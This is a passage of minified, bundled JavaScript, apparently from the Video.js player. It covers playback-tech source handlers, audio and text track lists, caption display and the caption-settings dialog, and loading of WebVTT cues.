n.hasStarted_=!1,n.on("playing",function(){this.hasStarted_=!0}),n.on("loadstart",function(){this.hasStarted_=!1}),n.textTracks_=e.textTracks,n.videoTracks_=e.videoTracks,n.audioTracks_=e.audioTracks,n.featuresProgressEvents||n.manualProgressOn(),n.featuresTimeupdateEvents||n.manualTimeUpdatesOn(),["Text","Audio","Video"].forEach(function(t){!1===e["native"+t+"Tracks"]&&(n["featuresNative"+t+"Tracks"]=!1)}),!1===e.nativeCaptions&&(n.featuresNativeTextTracks=!1),n.featuresNativeTextTracks||n.emulateTextTracks(),n.autoRemoteTextTracks_=new u.default,n.initTextTrackListeners(),n.initTrackListeners(),e.nativeControlsForTouch||n.emitTapEvents(),n.constructor&&(n.name_=n.constructor.name||"Unknown Tech"),n}T.prototype.textTracks_,T.prototype.audioTracks_,T.prototype.videoTracks_,T.prototype.featuresVolumeControl=!0,T.prototype.featuresFullscreenResize=!1,T.prototype.featuresPlaybackRate=!1,T.prototype.featuresProgressEvents=!1,T.prototype.featuresTimeupdateEvents=!1,T.prototype.featuresNativeTextTracks=!1,T.withSourceHandlers=function(o){o.registerSourceHandler=function(t,e){var n=(n=o.sourceHandlers)||(o.sourceHandlers=[]);void 0===e&&(e=n.length),n.splice(e,0,t)},o.canPlayType=function(t){for(var e,n=o.sourceHandlers||[],r=0;r<n.length;r++)if(e=n[r].canPlayType(t))return e;return""},o.selectSourceHandler=function(t,e){for(var n=o.sourceHandlers||[],r=0;r<n.length;r++)if(n[r].canHandleSource(t,e))return n[r];return null},o.canPlaySource=function(t,e){var n=o.selectSourceHandler(t,e);return n?n.canHandleSource(t,e):""},["seekable","duration"].forEach(function(t){var e=this[t];"function"==typeof e&&(this[t]=function(){return this.sourceHandler_&&this.sourceHandler_[t]?this.sourceHandler_[t].apply(this.sourceHandler_,arguments):e.apply(this,arguments)})},o.prototype),o.prototype.setSource=function(t){var e=o.selectSourceHandler(t,this.options_);return e||(o.nativeSourceHandler?e=o.nativeSourceHandler:d.default.error("No source hander found for the current source.")),this.disposeSourceHandler(),this.off("dispose",this.disposeSourceHandler),e!==o.nativeSourceHandler&&(this.currentSource_=t,this.off(this.el_,"loadstart",o.prototype.firstLoadStartListener_),this.off(this.el_,"loadstart",o.prototype.successiveLoadStartListener_),this.one(this.el_,"loadstart",o.prototype.firstLoadStartListener_)),this.sourceHandler_=e.handleSource(t,this,this.options_),this.on("dispose",this.disposeSourceHandler),this},o.prototype.firstLoadStartListener_=function(){this.one(this.el_,"loadstart",o.prototype.successiveLoadStartListener_)},o.prototype.successiveLoadStartListener_=function(){this.disposeSourceHandler(),this.one(this.el_,"loadstart",o.prototype.successiveLoadStartListener_)},o.prototype.disposeSourceHandler=function(){this.currentSource_&&(this.clearTracks(["audio","video"]),this.currentSource_=null),this.cleanupAutoTextTracks(),this.sourceHandler_&&(this.off(this.el_,"loadstart",o.prototype.firstLoadStartListener_),this.off(this.el_,"loadstart",o.prototype.successiveLoadStartListener_),this.sourceHandler_.dispose&&this.sourceHandler_.dispose(),this.sourceHandler_=null)}},i.default.registerComponent("Tech",T),i.default.registerComponent("MediaTechController",T),T.registerTech("Tech",T),e.default=T},{103:103,46:46,5:5,63:63,65:65,66:66,70:70,72:72,76:76,79:79,83:83,86:86,87:87,88:88,90:90,96:96,97:97}],63:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}n.__esModule=!0;var a,l=r(t(74)),c=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(78)),u=r(t(96)),h=function(t,e){for(var n=0;n<t.length;n++)e.id!==t[n].id&&(t[n].enabled=!1)},t=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(p,a=l.default),p.prototype.addTrack_=function(t){var e=this;t.enabled&&h(this,t),a.prototype.addTrack_.call(this,t),t.addEventListener&&t.addEventListener("enabledchange",function(){e.changing_||(e.changing_=!0,h(e,t),e.changing_=!1,e.trigger("change"))})},p.prototype.addTrack=function(t){this.addTrack_(t)},p.prototype.removeTrack=function(t){a.prototype.removeTrack_.call(this,t)},p);function p(){var t,e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:[];!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,p);for(var n=void 0,r=e.length-1;0<=r;r--)if(e[r].enabled){h(e,e[r]);break}if(c.IS_IE8){for(var o in n=u.default.createElement("custom"),l.default.prototype)"constructor"!==o&&(n[o]=l.default.prototype[o]);for(var i in p.prototype)"constructor"!==i&&(n[i]=p.prototype[i])}return(n=t=s(this,a.call(this,e,n))).changing_=!1,s(t,n)}n.default=t},{74:74,78:78,96:96}],64:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}n.__esModule=!0;var s,a=t(73),o=r(t(75)),l=r(t(87)),c=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(78)),o=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(u,s=o.default),u);function u(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,u);var e=(0,l.default)(t,{kind:a.AudioTrackKind[t.kind]||""}),n=t=i(this,s.call(this,e)),r=!1;if(c.IS_IE8)for(var o in u.prototype)"constructor"!==o&&(n[o]=u.prototype[o]);return Object.defineProperty(n,"enabled",{get:function(){return r},set:function(t){"boolean"==typeof t&&t!==r&&(r=t,this.trigger("enabledchange"))}}),e.enabled&&(n.enabled=e.enabled),n.loaded_=!0,i(t,n)}n.default=o},{73:73,75:75,78:78,87:87}],65:[function(t,e,n){"use strict";n.__esModule=!0;var i=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(78)),t=t(96),s=t&&t.__esModule?t:{default:t},t=(a.prototype.addTrackElement_=function(t){var e=this.trackElements_.length;""+e in this||Object.defineProperty(this,e,{get:function(){return this.trackElements_[e]}}),-1===this.trackElements_.indexOf(t)&&this.trackElements_.push(t)},a.prototype.getTrackElementByTrack_=function(t){for(var e=void 0,n=0,r=this.trackElements_.length;n<r;n++)if(t===this.trackElements_[n].track){e=this.trackElements_[n];break}return e},a.prototype.removeTrackElement_=function(t){for(var e=0,n=this.trackElements_.length;e<n;e++)if(t===this.trackElements_[e]){this.trackElements_.splice(e,1);break}},a);function a(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:[];!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,a);var e=this;if(i.IS_IE8)for(var n in e=s.default.createElement("custom"),a.prototype)"constructor"!==n&&(e[n]=a.prototype[n]);e.trackElements_=[],Object.defineProperty(e,"length",{get:function(){return this.trackElements_.length}});for(var r=0,o=t.length;r<o;r++)e.addTrackElement_(t[r]);if(i.IS_IE8)return e}n.default=t},{78:78,96:96}],66:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}n.__esModule=!0;var a,l=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(78)),c=r(t(96)),o=r(t(42)),u=r(t(72)),h=0,p=2,o=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(f,a=o.default),f);function f(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,f);var e=s(this,a.call(this)),n=void 0,r=e;if(l.IS_IE8)for(var o in r=c.default.createElement("custom"),f.prototype)"constructor"!==o&&(r[o]=f.prototype[o]);var i=new u.default(t);return r.kind=i.kind,r.src=i.src,r.srclang=i.language,r.label=i.label,r.default=i.default,Object.defineProperty(r,"readyState",{get:function(){return n}}),Object.defineProperty(r,"track",{get:function(){return i}}),n=h,i.addEventListener("loadeddata",function(){n=p,r.trigger({type:"load",target:r})}),l.IS_IE8?s(e,r):e}o.prototype.allowedEvents_={load:"load"},o.NONE=h,o.LOADING=1,o.LOADED=p,o.ERROR=3,n.default=o},{42:42,72:72,78:78,96:96}],67:[function(t,e,n){"use strict";n.__esModule=!0;var r=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(78)),t=t(96),o=t&&t.__esModule?t:{default:t},t=(i.prototype.setCues_=function(t){var e=this.length||0,n=0,r=t.length;this.cues_=t,this.length_=t.length;function o(t){""+t in this||Object.defineProperty(this,""+t,{get:function(){return this.cues_[t]}})}if(e<r)for(n=e;n<r;n++)o.call(this,n)},i.prototype.getCueById=function(t){for(var e=null,n=0,r=this.length;n<r;n++){var o=this[n];if(o.id===t){e=o;break}}return e},i);function i(t){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,i);var e=this;if(r.IS_IE8)for(var n in e=o.default.createElement("custom"),i.prototype)"constructor"!==n&&(e[n]=i.prototype[n]);if(i.prototype.setCues_.call(e,t),Object.defineProperty(e,"length",{get:function(){return this.length_}}),r.IS_IE8)return e}n.default=t},{78:78,96:96}],68:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function a(t,e){return"rgba("+parseInt(t[1]+t[1],16)+","+parseInt(t[2]+t[2],16)+","+parseInt(t[3]+t[3],16)+","+e+")"}function l(t,e,n){try{t.style[e]=n}catch(t){return}}n.__esModule=!0;var o,i=r(t(5)),c=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(t(83)),u=r(t(97)),h={monospace:"monospace",sansSerif:"sans-serif",serif:"serif",monospaceSansSerif:'"Andale Mono", "Lucida Console", monospace',monospaceSerif:'"Courier New", monospace',proportionalSansSerif:"sans-serif",proportionalSerif:"serif",casual:'"Comic Sans MS", Impact, fantasy',script:'"Monotype Corsiva", cursive',smallcaps:'"Andale Mono", "Lucida Console", monospace, sans-serif'},t=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(s,o=i.default),s.prototype.toggleDisplay=function(){this.player_.tech_&&this.player_.tech_.featuresNativeTextTracks?this.hide():this.show()},s.prototype.createEl=function(){return o.prototype.createEl.call(this,"div",{className:"vjs-text-track-display"},{"aria-live":"off","aria-atomic":"true"})},s.prototype.clearDisplay=function(){"function"==typeof u.default.WebVTT&&u.default.WebVTT.processCues(u.default,[],this.el_)},s.prototype.updateDisplay=function(){var t=this.player_.textTracks();if(this.clearDisplay(),t){for(var e=null,n=null,r=t.length;r--;){var o=t[r];"showing"===o.mode&&("descriptions"===o.kind?e=o:n=o)}n?("off"!==this.getAttribute("aria-live")&&this.setAttribute("aria-live","off"),this.updateForTrack(n)):e&&("assertive"!==this.getAttribute("aria-live")&&this.setAttribute("aria-live","assertive"),this.updateForTrack(e))}},s.prototype.updateForTrack=function(t){if("function"==typeof u.default.WebVTT&&t.activeCues){for(var e=this.player_.textTrackSettings.getValues(),n=[],r=0;r<t.activeCues.length;r++)n.push(t.activeCues[r]);u.default.WebVTT.processCues(u.default,n,this.el_);for(var o=n.length;o--;){var i,s=n[o];s&&(i=s.displayState,e.color&&(i.firstChild.style.color=e.color),e.textOpacity&&l(i.firstChild,"color",a(e.color||"#fff",e.textOpacity)),e.backgroundColor&&(i.firstChild.style.backgroundColor=e.backgroundColor),e.backgroundOpacity&&l(i.firstChild,"backgroundColor",a(e.backgroundColor||"#000",e.backgroundOpacity)),e.windowColor&&(e.windowOpacity?l(i,"backgroundColor",a(e.windowColor,e.windowOpacity)):i.style.backgroundColor=e.windowColor),e.edgeStyle&&("dropshadow"===e.edgeStyle?i.firstChild.style.textShadow="2px 2px 3px #222, 2px 2px 4px #222, 2px 2px 5px #222":"raised"===e.edgeStyle?i.firstChild.style.textShadow="1px 1px #222, 2px 2px #222, 3px 3px #222":"depressed"===e.edgeStyle?i.firstChild.style.textShadow="1px 1px #ccc, 0 1px #ccc, -1px -1px #222, 0 -1px #222":"uniform"===e.edgeStyle&&(i.firstChild.style.textShadow="0 0 4px #222, 0 0 4px #222, 0 0 4px #222, 0 0 4px #222")),e.fontPercent&&1!==e.fontPercent&&(s=u.default.parseFloat(i.style.fontSize),i.style.fontSize=s*e.fontPercent+"px",i.style.height="auto",i.style.top="auto",i.style.bottom="2px"),e.fontFamily&&"default"!==e.fontFamily&&("small-caps"===e.fontFamily?i.firstChild.style.fontVariant="small-caps":i.firstChild.style.fontFamily=h[e.fontFamily]))}}},s);function s(l,t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,s);e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,o.call(this,l,t,e));return l.on("loadstart",c.bind(e,e.toggleDisplay)),l.on("texttrackchange",c.bind(e,e.updateDisplay)),l.ready(c.bind(e,function(){if(l.tech_&&l.tech_.featuresNativeTextTracks)this.hide();else{l.on("fullscreenchange",c.bind(this,this.updateDisplay));for(var t=this.options_.playerOptions.tracks||[],e=0;e<t.length;e++)this.player_.addRemoteTextTrack(t[e],!0);var n={captions:1,subtitles:1},r=this.player_.textTracks(),o=void 0,i=void 0;if(r){for(var s=0;s<r.length;s++){var a=r[s];a.default&&("descriptions"!==a.kind||o?a.kind in n&&!i&&(i=a):o=a)}i?i.mode="showing":o&&(o.mode="showing")}}})),e}i.default.registerComponent("TextTrackDisplay",t),n.default=t},{5:5,83:83,97:97}],69:[function(t,e,n){"use strict";n.__esModule=!0;function r(r){return["kind","label","language","id","inBandMetadataTrackDispatchType","mode","src"].reduce(function(t,e,n){return r[e]&&(t[e]=r[e]),t},{cues:r.cues&&Array.prototype.map.call(r.cues,function(t){return{startTime:t.startTime,endTime:t.endTime,text:t.text,id:t.id}})})}n.default={textTracksToJson:function(t){var e=t.$$("track"),n=Array.prototype.map.call(e,function(t){return t.track});return Array.prototype.map.call(e,function(t){var e=r(t.track);return t.src&&(e.src=t.src),e}).concat(Array.prototype.filter.call(t.textTracks(),function(t){return-1===n.indexOf(t)}).map(r))},jsonToTextTracks:function(t,n){return t.forEach(function(t){var e=n.addRemoteTextTrack(t).track;!t.src&&t.cues&&t.cues.forEach(function(t){return e.addCue(t)})}),n.textTracks()},trackToJson_:r}},{}],70:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}function o(t){return t&&t.__esModule?t:{default:t}}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}n.__esModule=!0;var s,a=o(t(74)),l=r(t(83)),c=r(t(78)),u=o(t(96)),t=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(h,s=a.default),h.prototype.addTrack_=function(t){s.prototype.addTrack_.call(this,t),t.addEventListener("modechange",l.bind(this,function(){this.trigger("change")}))},h);function h(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:[];!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,h);var e=void 0;if(c.IS_IE8){for(var n in e=u.default.createElement("custom"),a.default.prototype)"constructor"!==n&&(e[n]=a.default.prototype[n]);for(var r in h.prototype)"constructor"!==r&&(e[r]=h.prototype[r])}return e=t=i(this,s.call(this,t,e)),i(t,e)}n.default=t},{74:74,78:78,83:83,96:96}],71:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}function o(t){return t&&t.__esModule?t:{default:t}}function i(t,e){if((t=e?e(t):t)&&"none"!==t)return t}n.__esModule=!0;var s=o(t(97)),a=o(t(5)),l=t(81),c=r(t(83)),u=r(t(88)),h=o(t(86)),p=["#000","Black"],f=["#00F","Blue"],d=["#0FF","Cyan"],y=["#0F0","Green"],_=["#F0F","Magenta"],g=["#F00","Red"],m=["#FFF","White"],v=["#FF0","Yellow"],b=["1","Opaque"],T=["0.5","Semi-Transparent"],t=["0","Transparent"],w={backgroundColor:{selector:".vjs-bg-color > select",id:"captions-background-color-%s",label:"Color",options:[p,m,g,y,f,v,_,d]},backgroundOpacity:{selector:".vjs-bg-opacity > select",id:"captions-background-opacity-%s",label:"Transparency",options:[b,T,t]},color:{selector:".vjs-fg-color > select",id:"captions-foreground-color-%s",label:"Color",options:[m,p,g,y,f,v,_,d]},edgeStyle:{selector:".vjs-edge-style > select",id:"%s",label:"Text Edge Style",options:[["none","None"],["raised","Raised"],["depressed","Depressed"],["uniform","Uniform"],["dropshadow","Dropshadow"]]},fontFamily:{selector:".vjs-font-family > select",id:"captions-font-family-%s",label:"Font Family",options:[["proportionalSansSerif","Proportional Sans-Serif"],["monospaceSansSerif","Monospace Sans-Serif"],["proportionalSerif","Proportional Serif"],["monospaceSerif","Monospace Serif"],["casual","Casual"],["script","Script"],["small-caps","Small Caps"]]},fontPercent:{selector:".vjs-font-percent > select",id:"captions-font-size-%s",label:"Font Size",options:[["0.50","50%"],["0.75","75%"],["1.00","100%"],["1.25","125%"],["1.50","150%"],["1.75","175%"],["2.00","200%"],["3.00","300%"],["4.00","400%"]],default:2,parser:function(t){return"1.00"===t?null:Number(t)}},textOpacity:{selector:".vjs-text-opacity > select",id:"captions-foreground-opacity-%s",label:"Transparency",options:[b,T]},windowColor:{selector:".vjs-window-color > select",id:"captions-window-color-%s",label:"Color"},windowOpacity:{selector:".vjs-window-opacity > select",id:"captions-window-opacity-%s",label:"Transparency",options:[t,T,b]}};w.windowColor.options=w.backgroundColor.options;var E,b=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(C,E=a.default),C.prototype.createElSelect_=function(t){var e=this,n=w[t],t=n.id.replace("%s",this.id_);return[(0,l.createEl)("label",{className:"vjs-label",textContent:n.label},{for:t}),(0,l.createEl)("select",{id:t},void 0,n.options.map(function(t){return(0,l.createEl)("option",{textContent:e.localize(t[1]),value:t[0]})}))]},C.prototype.createElFgColor_=function(){var t=(0,l.createEl)("legend",{textContent:this.localize("Text")}),e=this.createElSelect_("color"),n=(0,l.createEl)("span",{className:"vjs-text-opacity vjs-opacity"},void 0,this.createElSelect_("textOpacity"));return(0,l.createEl)("fieldset",{className:"vjs-fg-color vjs-tracksetting"},void 0,[t].concat(e,n))},C.prototype.createElBgColor_=function(){var t=(0,l.createEl)("legend",{textContent:this.localize("Background")}),e=this.createElSelect_("backgroundColor"),n=(0,l.createEl)("span",{className:"vjs-bg-opacity vjs-opacity"},void 0,this.createElSelect_("backgroundOpacity"));return(0,l.createEl)("fieldset",{className:"vjs-bg-color vjs-tracksetting"},void 0,[t].concat(e,n))},C.prototype.createElWinColor_=function(){var t=(0,l.createEl)("legend",{textContent:this.localize("Window")}),e=this.createElSelect_("windowColor"),n=(0,l.createEl)("span",{className:"vjs-window-opacity vjs-opacity"},void 0,this.createElSelect_("windowOpacity"));return(0,l.createEl)("fieldset",{className:"vjs-window-color vjs-tracksetting"},void 0,[t].concat(e,n))},C.prototype.createElColors_=function(){return(0,l.createEl)("div",{className:"vjs-tracksettings-colors"},void 0,[this.createElFgColor_(),this.createElBgColor_(),this.createElWinColor_()])},C.prototype.createElFont_=function(){var t=(0,l.createEl)("div",{className:"vjs-font-percent vjs-tracksetting"},void 0,this.createElSelect_("fontPercent")),e=(0,l.createEl)("div",{className:"vjs-edge-style vjs-tracksetting"},void 0,this.createElSelect_("edgeStyle")),n=(0,l.createEl)("div",{className:"vjs-font-family vjs-tracksetting"},void 0,this.createElSelect_("fontFamily"));return(0,l.createEl)("div",{className:"vjs-tracksettings-font"},void 0,[t,e,n])},C.prototype.createElControls_=function(){var t=(0,l.createEl)("button",{className:"vjs-default-button",textContent:this.localize("Defaults")}),e=(0,l.createEl)("button",{className:"vjs-done-button",textContent:"Done"});return(0,l.createEl)("div",{className:"vjs-tracksettings-controls"},void 0,[t,e])},C.prototype.createEl=function(){var t=(0,l.createEl)("div",{className:"vjs-tracksettings"},void 0,[this.createElColors_(),this.createElFont_(),this.createElControls_()]),e=(0,l.createEl)("div",{className:"vjs-control-text",id:"TTsettingsDialogLabel-"+this.id_,textContent:"Caption Settings Dialog"},{"aria-level":"1",role:"heading"}),n=(0,l.createEl)("div",{className:"vjs-control-text",id:"TTsettingsDialogDescription-"+this.id_,textContent:"Beginning of dialog window. Escape will cancel and close the window."}),t=(0,l.createEl)("div",void 0,{role:"document"},[e,n,t]);return(0,l.createEl)("div",{className:"vjs-caption-settings vjs-modal-overlay",tabIndex:-1},{role:"dialog","aria-labelledby":e.id,"aria-describedby":n.id},t)},C.prototype.getValues=function(){var o=this;return u.reduce(w,function(t,e,n){var r,e=(r=o.$(e.selector),e=e.parser,i(r.options[r.options.selectedIndex].value,e));return void 0!==e&&(t[n]=e),t},{})},C.prototype.setValues=function(n){var r=this;u.each(w,function(t,e){!function(t,e,n){if(e)for(var r=0;r<t.options.length;r++)if(i(t.options[r].value,n)===e){t.selectedIndex=r;break}}(r.$(t.selector),n[e],t.parser)})},C.prototype.setDefaults=function(){var n=this;u.each(w,function(t){var e=t.hasOwnProperty("default")?t.default:0;n.$(t.selector).selectedIndex=e})},C.prototype.restoreSettings=function(){var t=void 0;try{t=JSON.parse(s.default.localStorage.getItem("vjs-text-track-settings"))}catch(t){h.default.warn(t)}t&&this.setValues(t)},C.prototype.saveSettings=function(){if(this.options_.persistTextTrackSettings){var t=this.getValues();try{Object.keys(t).length?s.default.localStorage.setItem("vjs-text-track-settings",JSON.stringify(t)):s.default.localStorage.removeItem("vjs-text-track-settings")}catch(t){h.default.warn(t)}}},C.prototype.updateDisplay=function(){var t=this.player_.getChild("textTrackDisplay");t&&t.updateDisplay()},C);function C(t,e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,C);var n=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,E.call(this,t,e));return n.setDefaults(),n.hide(),n.updateDisplay=c.bind(n,n.updateDisplay),void 0===e.persistTextTrackSettings&&(n.options_.persistTextTrackSettings=n.options_.playerOptions.persistTextTrackSettings),n.on(n.$(".vjs-done-button"),"click",function(){n.saveSettings(),n.hide()}),n.on(n.$(".vjs-default-button"),"click",function(){n.setDefaults(),n.updateDisplay()}),u.each(w,function(t){n.on(n.$(t.selector),"change",n.updateDisplay)}),n.options_.persistTextTrackSettings&&n.restoreSettings(),n}a.default.registerComponent("TextTrackSettings",b),n.default=b},{5:5,81:81,83:83,86:86,88:88,97:97}],72:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}function o(t){return t&&t.__esModule?t:{default:t}}function u(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}n.__esModule=!0;function i(t,e){var n=new a.default.WebVTT.Parser(a.default,a.default.vttjs,a.default.WebVTT.StringDecoder()),r=[];n.oncue=function(t){e.addCue(t)},n.onparsingerror=function(t){r.push(t)},n.onflush=function(){e.trigger({type:"loadeddata",target:e})},n.parse(t),0<r.length&&(a.default.console&&a.default.console.groupCollapsed&&a.default.console.groupCollapsed("Text Track parsing errors for "+e.src),r.forEach(function(t){return s.default.error(t)}),a.default.console&&a.default.console.groupEnd&&a.default.console.groupEnd()),n.flush()}var h,p=o(t(67)),f=r(t(83)),d=t(73),s=o(t(86)),a=o(t(97)),l=o(t(75)),c=t(92),y=o(t(108)),_=o(t(87)),g=r(t(78)),m=function(t,o){var e={uri:t},t=(0,c.isCrossOrigin)(t);t&&(e.cors=t),(0,y.default)(e,f.bind(this,function(t,e,n){return t?s.default.error(t,e):(o.loaded_=!0,void("function"!=typeof a.default.WebVTT?o.tech_&&(o.tech_.on("vttjsloaded",r=function(){return i(n,o)}),o.tech_.on("vttjserror",function(){s.default.error("vttjs failed to load, stopping trying to process "+o.src),o.tech_.off("vttjsloaded",r)})):i(n,o)));var r}))},l=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(v,h=l.default),v.prototype.addCue=function(t){var e=t;if(a.default.vttjs&&!(t instanceof a.default.vttjs.VTTCue)){for(var n in e=new a.default.vttjs.VTTCue(t.startTime,t.endTime,t.text),t)n in e||(e[n]=t[n]);e.id=t.id,e.originalCue_=t}var r=this.tech_.textTracks();if(r)for(var o=0;o<r.length;o++)r[o]!==this&&r[o].removeCue(e);this.cues_.push(e),this.cues.setCues_(this.cues_)},v.prototype.removeCue=function(t){for(var e=this.cues_.length;e--;){var n=this.cues_[e];if(n===t||n.originalCue_&&n.originalCue_===t){this.cues_.splice(e,1),this.cues.setCues_(this.cues_);break}}},v);function v(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};if(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,v),!t.tech)throw new Error("A tech was not provided.");var e=(0,_.default)(t,{kind:d.TextTrackKind[t.kind]||"subtitles",language:t.language||t.srclang||""}),n=d.TextTrackMode[e.mode]||"disabled",r=e.default;"metadata"!==e.kind&&"chapters"!==e.kind||(n="hidden");var o=t=u(this,h.call(this,e));if(o.tech_=e.tech,g.IS_IE8)for(var i in v.prototype)"constructor"!==i&&(o[i]=v.prototype[i]);o.cues_=[],o.activeCues_=[];var s=new p.default(o.cues_),a=new p.default(o.activeCues_),l=!1,c=f.bind(o,function(){this.activeCues,l&&(this.trigger("cuechange"),l=!1)});return"disabled"!==n&&o.tech_.ready(function(){o.tech_.on("timeupdate",c)},!0),Object.defineProperty(o,"default",{get:function(){return r},set:function(){}}),Object.defineProperty(o,"mode",{get:function(){return n},set:function(t){var e=this;d.TextTrackMode[t]&&("showing"===(n=t)&&this.tech_.ready(function(){e.tech_.on("timeupdate",c)},!0),this.trigger("modechange"))}}),Object.defineProperty(o,"cues",{get:function(){return this.loaded_?s:null},set:function(){}}),Object.defineProperty(o,"activeCues",{get:function(){if(!this.loaded_)return null;if(0===this.cues.length)return a;for(var t=this.tech_.currentTime(),e=[],n=0,r=this.cues.length;n<r;n++){var o=this.cues[n];(o.startTime<=t&&o.endTime>=t||o.startTime===o.endTime&&o.startTime<=t&&o.startTime+.5>=t)&&e.push(o)}if(l=!1,e.length!==this.activeCues_.length)l=!0;else for(var i=0;i<e.length;i++)-1===this.activeCues_.indexOf(e[i])&&(l=!0);return this.activeCues_=e,a.setCues_(this.activeCues_),a},set:function(){}}),e.src?(o.src=e.src,m(e.src,o)):o.loaded_=!0,u(t,o)}l.prototype.allowedEvents_={cuechange:"cuechange"},n.default=l},{108:108,67:67,73:73,75:75,78:78,83:83,86:86,87:87,92:92,97:97}],73:[function(t,e,n){"use 